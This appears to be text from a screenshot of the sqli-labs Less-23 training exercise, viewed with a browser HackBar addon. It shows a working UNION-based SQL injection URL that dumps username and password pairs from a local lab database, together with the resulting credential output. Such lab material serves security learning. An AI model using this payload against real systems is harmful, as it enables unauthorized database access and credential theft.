 Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,
Your Password:3
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
http://192.168.2.167/sqlilabs/Less-23/?id=-1' union select
Split URL
1,group_concat(concat_ws("~",username,password)),3 from security.users where 1 or '1'='1
Execute
Post data Referer User Agent Cookies Add Header Clear All